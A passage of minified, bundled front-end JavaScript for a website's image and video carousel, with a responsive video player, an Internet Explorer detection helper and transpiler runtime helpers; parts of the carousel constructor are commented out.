                e.querySelector(".tds-carousel-slide-media").style.opacity = 0, e.querySelector("svg").style.opacity = 0
            }
        }, {
            key: "fullOpacity", value: function (t) {
                var e = t;
                e.querySelector(".tds-carousel-slide-media").style.opacity = 1, e.querySelector("svg").style.opacity = 1
            }
        }, {
            key: "fadeOutSlide", value: function (t) {
                var e = t;
                return new Promise((function (t) {
                    var i = {value: 1};
                    new L.a.Tween(i).to({value: 0}, 500).onUpdate((function () {
                        e.querySelector(".tds-carousel-slide-media").style.opacity = i.value, e.querySelector("svg").style.opacity = i.value
                    })).onComplete((function () {
                        t()
                    })).start()
                }))
            }
        }, {
            key: "fadeInSlide", value: function (t) {
                var e = t;
                return new Promise((function (t) {
                    var i = {value: 0};
                    new L.a.Tween(i).to({value: 1}, 500).onUpdate((function () {
                        e.querySelector(".tds-carousel-slide-media").style.opacity = i.value, e.querySelector("svg").style.opacity = i.value
                    })).onComplete((function () {
                        t()
                    })).start()
                }))
            }
        }, {
            key: "animate", value: function (t) {
                requestAnimationFrame(e.animate), L.a.update(t)
            }
        }]), e
    }(O), w = function (t) {
        function e() {
            return r()(this, e), u()(this, d()(e).apply(this, arguments))
        }

        return I()(e, t), a()(e, [{
            key: "init", value: function () {
                var t = this.element.querySelector(".tds-js-carousel");
                new b(t).init()
            }
        }]), e
    }(R.Component);
    R.registerComponent(".range_carousel", "range_carousel", w)
}]);
;!function (t) {
    var e = {};

    function i(n) {
        if (e[n]) return e[n].exports;
        var s = e[n] = {i: n, l: !1, exports: {}};
        return t[n].call(s.exports, s, s.exports, i), s.l = !0, s.exports
    }

    i.m = t, i.c = e, i.d = function (t, e, n) {
        i.o(t, e) || Object.defineProperty(t, e, {enumerable: !0, get: n})
    }, i.r = function (t) {
        "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(t, Symbol.toStringTag, {value: "Module"}), Object.defineProperty(t, "__esModule", {value: !0})
    }, i.t = function (t, e) {
        if (1 & e && (t = i(t)), 8 & e) return t;
        if (4 & e && "object" == typeof t && t && t.__esModule) return t;
        var n = Object.create(null);
        if (i.r(n), Object.defineProperty(n, "default", {
            enumerable: !0,
            value: t
        }), 2 & e && "string" != typeof t) for (var s in t) i.d(n, s, function (e) {
            return t[e]
        }.bind(null, s));
        return n
    }, i.n = function (t) {
        var e = t && t.__esModule ? function () {
            return t.default
        } : function () {
            return t
        };
        return i.d(e, "a", e), e
    }, i.o = function (t, e) {
        return Object.prototype.hasOwnProperty.call(t, e)
    }, i.p = "", i(i.s = 15)
}([function (t, e, i) {
    var n = i(8), s = i(9), a = i(10);
    t.exports = function (t) {
        return n(t) || s(t) || a()
    }
}, function (t, e) {
    t.exports = function (t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }
}, function (t, e) {
    function i(t, e) {
        for (var i = 0; i < e.length; i++) {
            var n = e[i];
            n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n)
        }
    }

    t.exports = function (t, e, n) {
        return e && i(t.prototype, e), n && i(t, n), t
    }
}, function (t, e, i) {
    var n = i(11), s = i(12);
    t.exports = function (t, e) {
        return !e || "object" !== n(e) && "function" != typeof e ? s(t) : e
    }
}, function (t, e) {
    function i(e) {
        return t.exports = i = Object.setPrototypeOf ? Object.getPrototypeOf : function (t) {
            return t.__proto__ || Object.getPrototypeOf(t)
        }, i(e)
    }

    t.exports = i
}, function (t, e, i) {
    var n = i(13);
    t.exports = function (t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function");
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                writable: !0,
                configurable: !0
            }
        }), e && n(t, e)
    }
}, function (t, e, i) {
    (function (e) {
        var i = e.CustomEvent;
        t.exports = function () {
            try {
                var t = new i("cat", {detail: {foo: "bar"}});
                return "cat" === t.type && "bar" === t.detail.foo
            } catch (t) {
            }
            return !1
        }() ? i : "undefined" != typeof document && "function" == typeof document.createEvent ? function (t, e) {
            var i = document.createEvent("CustomEvent");
            return e ? i.initCustomEvent(t, e.bubbles, e.cancelable, e.detail) : i.initCustomEvent(t, !1, !1, void 0), i
        } : function (t, e) {
            var i = document.createEventObject();
            return i.type = t, e ? (i.bubbles = Boolean(e.bubbles), i.cancelable = Boolean(e.cancelable), i.detail = e.detail) : (i.bubbles = !1, i.cancelable = !1, i.detail = void 0), i
        }
    }).call(this, i(14))
}, function (t, e, i) {
    "undefined" != typeof self && self, t.exports = function (t) {
        var e = {};

        function i(n) {
            if (e[n]) return e[n].exports;
            var s = e[n] = {i: n, l: !1, exports: {}};
            return t[n].call(s.exports, s, s.exports, i), s.l = !0, s.exports
        }

        return i.m = t, i.c = e, i.d = function (t, e, n) {
            i.o(t, e) || Object.defineProperty(t, e, {configurable: !1, enumerable: !0, get: n})
        }, i.n = function (t) {
            var e = t && t.__esModule ? function () {
                return t.default
            } : function () {
                return t
            };
            return i.d(e, "a", e), e
        }, i.o = function (t, e) {
            return Object.prototype.hasOwnProperty.call(t, e)
        }, i.p = "", i(i.s = 0)
    }([function (t, e, i) {
        "use strict";
        Object.defineProperty(e, "__esModule", {value: !0});
        var n = Object.assign || function (t) {
            for (var e = 1; e < arguments.length; e++) {
                var i = arguments[e];
                for (var n in i) Object.prototype.hasOwnProperty.call(i, n) && (t[n] = i[n])
            }
            return t
        };
        e.detectIe = function () {
            var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {}, e = {isDetected: !1},
                i = void 0;
            if ((t = n({}, {useUserAgent: !1}, t)).useUserAgent) {
                var a = window.navigator.userAgent, r = a.indexOf("Edge/"), o = a.indexOf("Trident/"),
                    l = a.indexOf("rv:"), c = a.indexOf("MSIE "), u = r > 0, d = o > 0, h = c > 0;
                u ? i = parseInt(a.substring(r + 5, a.indexOf(".", r)), 10) : d ? i = parseInt(a.substring(l + 3, a.indexOf(".", l)), 10) : h && (i = parseInt(a.substring(c + 5, a.indexOf(".", c)), 10))
            } else {
                var S = document.documentElement.style;
                ("msScrollLimit" in S || "behavior" in S) && (i = "msTextSizeAdjust" in S && !("msFlex" in S) ? ">= 12" : "msImeAlign" in S ? 11 : "msUserSelect" in S ? 10 : "fill" in S ? 9 : "widows" in S ? 8 : s)
            }
            if (i) {
                var I = [7, 8, 9, 10, 11].reduce((function (t, e) {
                    return t["isIe" + e] = e === i, t
                }), {}), T = ">= 12" === i || i >= 12, _ = i === s || 7 === i, E = i < 12;
                return n({}, e, {isDetected: !0, isEdge: T, isBelowEdge: E, isIe7orLower: _}, I, {version: i})
            }
            return e
        };
        var s = "<= 7"
    }])
}, function (t, e) {
    t.exports = function (t) {
        if (Array.isArray(t)) {
            for (var e = 0, i = new Array(t.length); e < t.length; e++) i[e] = t[e];
            return i
        }
    }
}, function (t, e) {
    t.exports = function (t) {
        if (Symbol.iterator in Object(t) || "[object Arguments]" === Object.prototype.toString.call(t)) return Array.from(t)
    }
}, function (t, e) {
    t.exports = function () {
        throw new TypeError("Invalid attempt to spread non-iterable instance")
    }
}, function (t, e) {
    function i(t) {
        return (i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
            return typeof t
        } : function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
        })(t)
    }

    function n(e) {
        return "function" == typeof Symbol && "symbol" === i(Symbol.iterator) ? t.exports = n = function (t) {
            return i(t)
        } : t.exports = n = function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : i(t)
        }, n(e)
    }

    t.exports = n
}, function (t, e) {
    t.exports = function (t) {
        if (void 0 === t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return t
    }
}, function (t, e) {
    function i(e, n) {
        return t.exports = i = Object.setPrototypeOf || function (t, e) {
            return t.__proto__ = e, t
        }, i(e, n)
    }

    t.exports = i
}, function (t, e) {
    var i;
    i = function () {
        return this
    }();
    try {
        i = i || new Function("return this")()
    } catch (t) {
        "object" == typeof window && (i = window)
    }
    t.exports = i
}, function (t, e, i) {
    "use strict";
    i.r(e);
    var n = i(0), s = i.n(n), a = i(1), r = i.n(a), o = i(2), l = i.n(o), c = i(3), u = i.n(c), d = i(4), h = i.n(d),
        S = i(5), I = i.n(S);
    i(6);

    function T(t) {
        for (var e = t.element, i = t.className; (e = e.nextElementSibling) && !e.classList.contains(i);) ;
        return e
    }

    function _(t) {
        for (var e = t.element, i = t.className; (e = e.parentElement) && !e.classList.contains(i);) ;
        return e
    }

    function E(t) {
        return 0 < t.offsetWidth && 0 < t.offsetHeight
    }

    var A = i(7), f = function () {
        function t(e) {
            r()(this, t), this.element = e, this.mobileMediaQuery = window.matchMedia("(max-width: 639px) and (orientation: portrait), (max-width: 839px) and (orientation: landscape)"), this.portraitMediaQuery = window.matchMedia("(min-width: 640px) and (orientation: portrait)"), this.replay = T({
                element: this.element,
                className: "cmp-video-replay"
            }), this.play = T({element: this.element, className: "cmp-video-play"})
        }

        return l()(t, [{
            key: "init", value: function () {
                var t = this;
                domready((function () {
                    window.lozad(t.element, {threshold: .01, load: t.load.bind(t), loaded: t.loaded.bind(t)}).observe()
                })), this.changePosterImage(this.getDeviceType())
            }
        }, {
            key: "load", value: function () {
                this.widthChange()
            }
        }, {
            key: "loaded", value: function () {
                var t = this;
                ("true" === this.element.dataset.objectFit || "cover" === this.element.dataset.objectFit) && window.objectFitPolyfill(this.element), window.matchMedia && (this.mobileMediaQuery.addListener((function () {
                    t.widthChange()
                })), this.portraitMediaQuery.addListener((function () {
                    t.widthChange()
                }))), this.replay && (this.element.addEventListener("ended", (function () {
                    t.showReplayButton()
                })), this.replay.addEventListener("click", (function (e) {
                    e.preventDefault(), t.resetVideo()
                }))), this.play && this.play.addEventListener("click", (function () {
                    t.play.classList.remove("active");
                    var e = t.element.play();
                    void 0 !== e && e.then((function () {
                    })).catch((function () {
                    }))
                }))
            }
        }, {
            key: "resetVideo", value: function () {
                this.hideReplayButton(), this.restartVideo()
            }
        }, {
            key: "showReplayButton", value: function () {
                this.replay.classList.add("active")
            }
        }, {
            key: "hideReplayButton", value: function () {
                this.replay.classList.remove("active")
            }
        }, {
            key: "restartVideo", value: function () {
                this.element.currentTime = 0;
                var t = this.element.play();
                void 0 !== t && t.then((function () {
                })).catch((function () {
                }))
            }
        }, {
            key: "changePosterImage", value: function (t) {
                var e = this.element.getAttribute("poster"), i = this.element.getAttribute("data-poster-".concat(t));
                null !== i && "" !== i && e !== i && this.element.setAttribute("poster", i)
            }
        }, {
            key: "changeVideoSource", value: function (t) {
                var e = this.element.getAttribute("src"), i = this.element.getAttribute("data-src-".concat(t));
                null !== i && "" !== i && e !== i && (this.element.setAttribute("src", i), "true" === this.element.dataset.loaded && this.element.load())
            }
        }, {
            key: "changeAutoplay", value: function (t) {
                if (this.element.removeAttribute("autoplay"), this.element.hasAttribute("data-autoplay-".concat(t)) && "true" === this.element.getAttribute("data-autoplay-".concat(t))) {
                    var e = document.createAttribute("autoplay");
                    this.element.setAttributeNode(e), null !== this.play && this.play.classList.contains("active") && this.play.classList.remove("active")
                } else null === this.play || this.play.classList.contains("active") || this.play.classList.add("active")
            }
        }, {
            key: "getDeviceType", value: function () {
                var t = "desktop";
                return window.matchMedia && (this.mobileMediaQuery.matches && (t = "mobile"), this.portraitMediaQuery.matches && (t = "portrait")), t
            }
        }, {
            key: "widthChange", value: function () {
                var t = this.getDeviceType();
                this.changeVideoSource(t), this.changePosterImage(t), this.changeAutoplay(t)
            }
        }]), t
    }(), v = function () {
        function t(e) {
            r()(this, t);
            // var i = Object(A.detectIe)();
            // if (this.IS_INTERNET_EXPLORER = i.isDetected && i.isBelowEdge, this.element = e, this.autoTransition = e.dataset.autotransition, this.TRANSITION_ANIMATION = "transform 500ms ease", this.SLIDES_WINDOW = e.querySelector(".tds-carousel-slides"), this.HAS_SWIPEABLE_SLIDES = !1, this.SLIDE_WIDTH = 0, null !== this.SLIDES_WINDOW && (this.HAS_SWIPEABLE_SLIDES = this.SLIDES_WINDOW.classList.contains("tds-carousel-slides--swipeable"), this.SLIDE_WIDTH = this.SLIDES_WINDOW.offsetWidth), this.SLIDES_CONTAINER = e.querySelector(".tds-carousel-slides_container"), this.ARRAY_OF_SLIDES = s()(e.querySelectorAll(".tds-js-carousel-slide")), this.AMOUNT_OF_SLIDES = this.ARRAY_OF_SLIDES.length, this.SLIDES_CONTAINER_WIDTH = this.SLIDE_WIDTH * this.AMOUNT_OF_SLIDES, this.SLIDES_TRANSLATE_VALUE = "translateX(0)", this.ARRAY_OF_SLIDE_CAPTIONS = s()(this.element.querySelectorAll(".tds-js-carousel-slide-caption")), this.NAVIGATION_CONTAINER = e.querySelector(".tds-js-carousel-navigation"), this.ARRAY_OF_ITEMS = s()(e.querySelectorAll(".tds-js-carousel-item")), this.ITEMS_LIST = e.querySelector(".tds-js-carousel-items"), this.ITEMS_LIST_OFFSET = 0, this.LEFT_GRADIENT = e.querySelector(".tds-carousel-side_gradient--left"), this.RIGHT_GRADIENT = e.querySelector(".tds-carousel-side_gradient--right"), this.ITEM_HIGHLIGHT = e.querySelector(".tds-carousel-item_highlight"), this.ITEM_HIGHLIGHT_OFFSET = 0, this.INDICATOR_DOTS = this.element.querySelector(".tds-js-carousel-indicators"), this.INDICATOR_DOT = '<li><button class="tds-carousel-indicator tds-js-carousel-indicator" data-indicator="0"></button></li>', this.PREVIOUS_ARROW = e.querySelector(".tds-carousel-arrow--previous"), this.NEXT_ARROW = e.querySelector(".tds-carousel-arrow--next"), this.TWO_SLIDES_OR_LESS_ON_MOBILE = !1, 2 >= this.ARRAY_OF_SLIDES.length && 840 > window.innerWidth && (this.TWO_SLIDES_OR_LESS_ON_MOBILE = !0), this.transitionFirstSlideOnView = "true" == e.dataset.transitionfirstslideonview + "", this.isInsideDrawer = "true" == e.dataset.isinsidedrawer + "", this.hasBeenViewed = !1, this.IS_INTERNET_EXPLORER) {
            //     this.calculateListWidth();
            //     var n = this;
            //     window.addEventListener("resize", (function () {
            //         n.calculateListWidth()
            //     }))
            // }
        }

        return l()(t, [{
            key: "calculateListWidth", value: function () {
                if (void 0 !== this.ITEMS_LIST && void 0 !== this.ARRAY_OF_ITEMS && 0 < this.ARRAY_OF_ITEMS.length) {
                    for (var t = 0, e = 0; e < this.ARRAY_OF_ITEMS.length; e++) {
                        var i = this.ARRAY_OF_ITEMS[e], n = getComputedStyle(i);
                        t += parseFloat(n.paddingLeft) + parseFloat(n.paddingRight) + parseFloat(n.maxWidth)
                    }
                    this.ITEMS_LIST.style.setProperty("width", "".concat(t, "px"))
                }
            }
        }, {
            key: "init", value: function () {
                var t = this, e = this.element;
                this.state = {
                    active: 0,
                    previous: 0,
                    timeout: null
                }, this.increment = this.incrementSlide.bind(this), this.decrement = this.decrementSlide.bind(this), this.lazyLoad();
                var i = e.querySelector(".tds-carousel-slide.tds-carousel-slide--active"),
                    n = i ? this.ARRAY_OF_SLIDES.indexOf(i) : 0;
                if (this.initialState(n), this.HAS_SWIPEABLE_SLIDES) {
                    this.SLIDES_CONTAINER.style.transform = "translateX(0)";
                    var s, a, r, o, l, c, u = this.state.active,
                        d = this.element.classList.contains("js-carousel--cross_fade");
                    this.updateSlidesPositionAndSize(), this.SLIDES_CONTAINER.addEventListener("touchstart", (function (e) {
                        t.SLIDES_CONTAINER.style.transition = "none", l = 0, s = e.changedTouches[0].pageX, t.SLIDES_TRANSLATE_VALUE = parseInt(t.getTranslateXValue(t.SLIDES_CONTAINER), 10), d || (t.SLIDES_CONTAINER.style.transform = "translateX(".concat(t.SLIDES_TRANSLATE_VALUE, "px)"))
                    })), this.SLIDES_CONTAINER.addEventListener("touchmove", (function (e) {
                        a = e.changedTouches[0].pageX, t.SLIDES_TRANSLATE_VALUE = parseInt(t.getTranslateXValue(t.SLIDES_CONTAINER), 10), o = l, c = (l = a - s) - o, t.SLIDES_TRANSLATE_VALUE += c, d || (t.SLIDES_CONTAINER.style.transform = "translateX(".concat(t.SLIDES_TRANSLATE_VALUE, "px)"))
                    })), this.SLIDES_CONTAINER.addEventListener("touchend", (function (e) {
                        t.SLIDES_CONTAINER.style.transition = t.TRANSITION_ANIMATION, r = e.changedTouches[0].pageX;
                        var i = (l = r - s) / (t.SLIDE_WIDTH / 2);
                        i = -1 * i.toFixed(0), u = t.state.active + i, 0 == i ? t.transitionSlide(t.state.active) : (u > t.AMOUNT_OF_SLIDES - 1 && (u = t.AMOUNT_OF_SLIDES - 1), 0 > u && (u = 0), t.transitionSlide(u))
                    })), window.addEventListener("orientationchange", (function () {
                        t.updateSlidesPositionAndSize()
                    })), window.addEventListener("resize", (function () {
                        t.updateSlidesPositionAndSize()
                    }))
                }
                if (this.ITEMS_LIST) {
                    var h = this.state.active;
                    if (this.NAVIGATION_CONTAINER.classList.contains("tds-carousel-navigation--swipeable")) {
                        var S, I, T, _, A, f, v, p, L, y, O = this.state.active;
                        this.NAVIGATION_CONTAINER.addEventListener("touchstart", (function (e) {
                            t.ITEMS_LIST.style.transition = "none", t.ITEM_HIGHLIGHT.style.transition = "none", A = 0, S = e.changedTouches[0].pageX, p = t.NAVIGATION_CONTAINER.offsetWidth, L = t.ITEM_HIGHLIGHT.offsetWidth, y = t.ARRAY_OF_ITEMS[h].offsetWidth + parseInt(window.getComputedStyle(t.ARRAY_OF_ITEMS[h]).marginLeft, 10)
                        })), this.NAVIGATION_CONTAINER.addEventListener("touchmove", (function (e) {
                            I = e.changedTouches[0].pageX, t.ITEMS_LIST_OFFSET = parseInt(t.getTranslateXValue(t.ITEMS_LIST), 10), t.ITEM_HIGHLIGHT_OFFSET = parseInt(t.getTranslateXValue(t.ITEM_HIGHLIGHT), 10), _ = A, A = I - S, v = e.changedTouches[0].pageY - S, (f = parseInt(A - _, 10)) && !v && e.preventDefault(), t.ITEMS_LIST_OFFSET += f;
                            var i = -.2 * f;
                            t.ITEM_HIGHLIGHT_OFFSET += i, t.ITEMS_LIST_OFFSET < (p - L) / 2 && (t.ITEMS_LIST.style.transform = "translateX(".concat(t.ITEMS_LIST_OFFSET, "px)")), 0 <= t.ITEM_HIGHLIGHT_OFFSET && t.ITEM_HIGHLIGHT_OFFSET < p - L && (t.ITEM_HIGHLIGHT.style.transform = "translateX(".concat(t.ITEM_HIGHLIGHT_OFFSET, "px)"))
                        })), this.NAVIGATION_CONTAINER.addEventListener("touchend", (function (e) {
                            t.ITEMS_LIST.style.transition = t.TRANSITION_ANIMATION, t.ITEM_HIGHLIGHT.style.transition = t.TRANSITION_ANIMATION, T = e.changedTouches[0].pageX;
                            var i = (A = T - S) / y;
                            i = -1 * i.toFixed(0), O = t.state.active + i, 0 == i ? (t.updateHighlightAndItemsPosition(), t.transitionSlide(t.state.active)) : ((O > t.ARRAY_OF_ITEMS.length - 1 || 0 > O) && (O = 0), t.transitionSlide(O))
                        })), window.addEventListener("orientationchange", (function () {
                            t.updateHighlightAndItemsPosition()
                        })), window.addEventListener("resize", (function () {
                            t.updateHighlightAndItemsPosition()
                        }))
                    }
                    for (var m = 0; m < this.ARRAY_OF_ITEMS.length; m++) this.ARRAY_OF_ITEMS[m].addEventListener("click", this.transitionSlide.bind(this, m));
                    this.updateHighlightAndItemsPosition()
                }
                this.PREVIOUS_ARROW && this.PREVIOUS_ARROW.addEventListener("click", (function () {
                    return t.decrementSlide()
                })), this.NEXT_ARROW && this.NEXT_ARROW.addEventListener("click", (function () {
                    return t.incrementSlide()
                }));
                var R = [];
                if (this.INDICATOR_DOTS) {
                    for (var g = 0; g < this.ARRAY_OF_SLIDES.length; g++) R.push(this.INDICATOR_DOT);
                    R = R.join(""), this.INDICATOR_DOTS.innerHTML = R;
                    for (var N = this.INDICATOR_DOTS.querySelectorAll(".tds-js-carousel-indicator"), F = 0; F < N.length; F++) N[F].setAttribute("data-indicator", F), N[F].addEventListener("click", this.transitionSlide.bind(this, F));
                    this.INDICATOR_DOTS.querySelector('[data-indicator="0"]').classList.add("tds-carousel-indicator--active")
                }
                var D = document.createElement("div");
                if (D.setAttribute("aria-live", "polite"), D.setAttribute("aria-atomic", "true"), D.setAttribute("class", "tds--is_hidden tds-js-carousel-live_region"), e.appendChild(D), D.textContent = "Slide 1 of ".concat(this.ARRAY_OF_SLIDES.length), this.transitionFirstSlideOnView) {
                    var b = this.element.querySelector(".tds-carousel-slides");
                    null !== b && document.addEventListener("scroll", (function () {
                        !t.hasBeenViewed && b.getBoundingClientRect().top < window.innerHeight && 0 < b.getBoundingClientRect().bottom && E(b) && (t.runOnCarouselStart(), window.animation.resetChildrenVideos(t.ARRAY_OF_SLIDES[0]), t.hasBeenViewed = !0)
                    }))
                }
                this.isInsideDrawer && this.initializeDrawerObserver()
            }
        }, {
            key: "updateSlidesPositionAndSize", value: function () {
                // this.SLIDE_WIDTH = this.SLIDES_WINDOW.offsetWidth, this.SLIDES_CONTAINER_WIDTH = this.SLIDE_WIDTH * this.AMOUNT_OF_SLIDES;
                // for (var t = 0; t < this.ARRAY_OF_SLIDES.length; t++) this.ARRAY_OF_SLIDES[t].style.minWidth = "".concat(this.SLIDE_WIDTH, "px");
                // this.SLIDES_CONTAINER.style.width = "".concat(this.SLIDES_CONTAINER_WIDTH, "px"), this.SLIDES_CONTAINER.style.transform = "translateX(".concat(this.SLIDES_TRANSLATE_VALUE, "px)")
            }
        }, {
            key: "updateHighlightAndItemsPosition", value: function () {
                var t = 3, e = this.state.active, i = 0, n = this.NAVIGATION_CONTAINER.offsetWidth,
                    s = this.ITEM_HIGHLIGHT.offsetWidth,
                    a = this.ARRAY_OF_ITEMS[e].offsetWidth + parseInt(window.getComputedStyle(this.ARRAY_OF_ITEMS[e]).marginLeft, 10);
                if (this.ITEMS_LIST) {
                    if (this.LEFT_GRADIENT && this.RIGHT_GRADIENT && (this.LEFT_GRADIENT.style.opacity = 1, this.RIGHT_GRADIENT.style.opacity = 1), 0 === e && (this.ITEM_HIGHLIGHT_OFFSET = 0, this.ITEMS_LIST_OFFSET = 0, this.LEFT_GRADIENT && (this.LEFT_GRADIENT.style.opacity = 0)), e === this.ARRAY_OF_ITEMS.length - 1 && this.RIGHT_GRADIENT && (this.RIGHT_GRADIENT.style.opacity = 0), 840 > window.innerWidth && (i = -35, 0 < e && e < this.ARRAY_OF_ITEMS.length - 1 && (this.ITEM_HIGHLIGHT_OFFSET = (n - s) / 2, this.ITEMS_LIST_OFFSET = a * e - this.ITEM_HIGHLIGHT_OFFSET, i = 0), e === this.ARRAY_OF_ITEMS.length - 1 && (this.ITEM_HIGHLIGHT_OFFSET = n - s, this.ITEMS_LIST_OFFSET = a * e - (n - s), i = 70)), 840 <= window.innerWidth) if (4 < this.ARRAY_OF_ITEMS.length && (t = 2), _({
                        element: this.element,
                        className: "tds-content_container--medium"
                    }) && (t = 1), e > t) {
                        this.ITEM_HIGHLIGHT_OFFSET = a * t;
                        var r = e - t;
                        this.ITEMS_LIST_OFFSET = a * r
                    } else this.ITEM_HIGHLIGHT_OFFSET = a * e, this.ITEMS_LIST_OFFSET = 0, i = 0;
                    if (this.element.closest(".drawer") || (i = 0), this.TWO_SLIDES_OR_LESS_ON_MOBILE) this.ITEM_HIGHLIGHT.style.transform = "translateX(".concat(a * e, "px)"); else {
                        this.ITEM_HIGHLIGHT.style.transform = "translateX(".concat(this.ITEM_HIGHLIGHT_OFFSET - i, "px)");
                        var o = -1 * this.ITEMS_LIST_OFFSET;
                        this.ITEMS_LIST.style.transform = "translateX(".concat(o - i, "px)")
                    }
                }
            }
        }, {
            key: "transitionSlide", value: function (t) {
                var e = this.state.active;
                if (t !== e) {
                    this.ARRAY_OF_SLIDES[e].classList.remove("tds-carousel-slide--active"), this.ARRAY_OF_SLIDES[t].classList.add("tds-carousel-slide--active"), this.HAS_SWIPEABLE_SLIDES || (this.ARRAY_OF_SLIDES[e].setAttribute("aria-hidden", "true"), this.ARRAY_OF_SLIDES[t].removeAttribute("aria-hidden")), this.ITEMS_LIST && (this.ARRAY_OF_ITEMS[e].classList.remove("tds-carousel-item--active"), this.ARRAY_OF_ITEMS[t].classList.add("tds-carousel-item--active")), 0 < this.ARRAY_OF_SLIDE_CAPTIONS.length && (this.ARRAY_OF_SLIDE_CAPTIONS[e].classList.remove("tds-carousel-slide-caption--active"), this.ARRAY_OF_SLIDE_CAPTIONS[t].classList.add("tds-carousel-slide-caption--active")), this.INDICATOR_DOTS && (this.element.querySelector('[data-indicator="'.concat(e, '"]')).classList.remove("tds-carousel-indicator--active"), this.element.querySelector('[data-indicator="'.concat(t, '"]')).classList.add("tds-carousel-indicator--active"));
                    var i = this.element.querySelector(".tds-carousel-slide--active .lazyload");
                    this.observer && i && this.observer.triggerLoad(i)
                }
                this.state.previous = this.state.active, this.state.active = t, this.HAS_SWIPEABLE_SLIDES && (this.SLIDES_TRANSLATE_VALUE = this.SLIDE_WIDTH * t * -1, this.updateSlidesPositionAndSize()), this.ITEMS_LIST && this.updateHighlightAndItemsPosition(), "true" === this.autoTransition && this.startAutoTransition()
            }
        }, {
            key: "startAutoTransition", value: function () {
                var t = 0 < arguments.length && void 0 !== arguments[0] ? arguments[0] : 5e3;
                this.stopAutoTransition();
                var e = this.ARRAY_OF_SLIDES[this.state.active];
                if (e && e.querySelector("video")) {
                    var i = e.querySelector("video");
                    if (null !== i && !i.hasAttribute("autoplay")) for (var n = i; n = n.nextSibling;) void 0 !== n && void 0 !== n.classList && n.classList.contains("cmp-video-play") && n.classList.add("active");
                    i.addEventListener("ended", this.increment), i.paused && i.load()
                } else this.state.autoTransitionTimeout = setTimeout(this.increment, t)
            }
        }, {
            key: "stopAutoTransition", value: function () {
                this.state.autoTransitionTimeout && clearTimeout(this.state.autoTransitionTimeout), this.state.autoTransitionTimeout = null;
                var t = this.ARRAY_OF_SLIDES[this.state.previous];
                if (t && t.querySelector("video") && (0 !== this.state.previous || 0 !== this.state.active)) {
                    var e = t.querySelector("video");
                    e.removeEventListener("ended", this.increment), e.pause(), e.currentTime = 0
                }
            }
        }, {
            key: "incrementSlide", value: function () {
                var t = (this.state.active + 1) % this.ARRAY_OF_SLIDES.length;
                this.transitionSlide(t), this.element.querySelector(".tds-js-carousel-live_region").textContent = "Slide ".concat(t + 1, " of ").concat(this.ARRAY_OF_SLIDES.length)
            }
        }, {
            key: "decrementSlide", value: function () {
                var t = this.state.active - 1;
                0 > t && (t = this.ARRAY_OF_SLIDES.length - 1), this.transitionSlide(t), this.element.querySelector(".tds-js-carousel-live_region").textContent = "Slide ".concat(t + 1, " of ").concat(this.ARRAY_OF_SLIDES.length)
            }
        }, {
            key: "getTranslateXValue", value: function (t) {
                var e = t.getAttribute("style");
                return /\.*translateX\((.*)px\)/i.exec(e)[1]
            }
        }, {
            key: "lazyLoad", value: function () {
                this.observer = window.lozad(this.element.querySelectorAll(".tds-carousel-slide video.lazyload, .tds-carousel-slide picture.lazyload, .tds-carousel-slide video.lozad, .tds-carousel-slide picture.lozad"), {
                    threshold: .2, load: function (t) {
                        if ("VIDEO" === t.tagName) {
                            var e = t.dataset.srcDesktop;
                            t.setAttribute("src", e);
                            var i = new f(t);
                            i.widthChange(), i.loaded(), t.hasAttribute("autoplay") && t.play()
                        }
                        if ("PICTURE" === t.tagName) {
                            var n = document.createElement("img");
                            "undefined" != typeof document && document.documentMode && t.getAttribute("data-iesrc") && (n.src = t.getAttribute("data-iesrc")), t.getAttribute("data-alt") && (n.alt = t.getAttribute("data-alt")), t.getAttribute("data-class") && n.classList.add(t.getAttribute("data-class")), t.appendChild(n)
                        }
                    }
                }), this.observer.observe()
            }
        }, {
            key: "pauseAllVideos", value: function () {
                var t = this.element.querySelectorAll(".tds-carousel-slide video");
                Array.from(t).forEach((function (t) {
                    t.pause()
                }))
            }
        }, {
            key: "initialState", value: function (t) {
                this.isInsideDrawer || this.transitionFirstSlideOnView ? this.transitionThenFreeze(t) : this.transitionSlide(t)
            }
        }, {
            key: "transitionThenFreeze", value: function (t) {
                this.transitionSlide(t), this.stopAutoTransition()
            }
        }, {
            key: "updateHeight", value: function () {
                var t, e = this.element.querySelector(".tds-carousel-slides"),
                    i = this.element.querySelector(".tds-carousel-header"),
                    n = this.element.querySelector(".tds-carousel-slides_container");
                t = 839 >= window.innerWidth ? "".concat(i.offsetHeight - 20, "px") : 0, n.style.minHeight = 0, e.style.marginTop = t
            }
        }, {
            key: "adjustCarouselHeight", value: function (t) {
                var e = this;
                t && (window.addEventListener("resize", (function () {
                    e.updateHeight()
                })), window.addEventListener("orientationchange", (function () {
                    e.updateHeight()
                })), this.updateHeight())
            }
        }, {
            key: "initializeDrawerObserver", value: function () {
                var t = this, e = _({element: this.element, className: "drawer"});
                e && new (window.MutationObserver || window.WebKitMutationObserver || window.MozMutationObserver)((function (e) {
                    e.forEach((function (e) {
                        if ("attributes" === e.type) if ("class" === e.attributeName && -1 < e.target.className.indexOf("drawer--open")) {
                            if (0 < t.ARRAY_OF_SLIDES.length) {
                                var i = t.ARRAY_OF_SLIDES[0].querySelector("picture.lazyload, video.lazyload");
                                i && t.observer.triggerLoad(i)
                            }
                            t.HAS_SWIPEABLE_SLIDES && t.updateSlidesPositionAndSize(), "autopilot-carousel" === t.element.parentElement.getAttribute("id") && t.adjustCarouselHeight(t.element.parentElement), setTimeout((function () {
                                void 0 !== t.SLIDES_CONTAINER && null !== t.SLIDES_CONTAINER && (t.SLIDES_CONTAINER.style.minHeight = "".concat(t.SLIDES_CONTAINER.offsetHeight, "px")), t.startCarouselIfVisible()
                            }), 1e3)
                        } else t.transitionThenFreeze(0), t.pauseAllVideos(), t.hasBeenViewed = !1
                    }))
                })).observe(e, {attributes: !0})
            }
        }, {
